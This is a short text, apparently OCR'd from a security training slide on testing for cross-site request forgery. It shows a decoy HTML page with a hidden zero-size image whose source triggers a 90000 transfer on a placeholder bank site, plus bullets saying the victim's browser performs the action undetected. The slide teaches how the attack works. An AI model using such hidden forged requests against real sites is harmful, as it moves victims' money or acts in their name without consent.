 Testing for Cross Site Request Forgery
<html>
<title> This is a new interesting site...visiting me </title>
<body>
<img
src="https://exampleBank.com/transfer?eu=90000&to=1234"
width="0" height="0">
</body>
</html>
• User browser will execute the action
• There is no way for the application to understand that the action is
not focend → log file
• It works! :)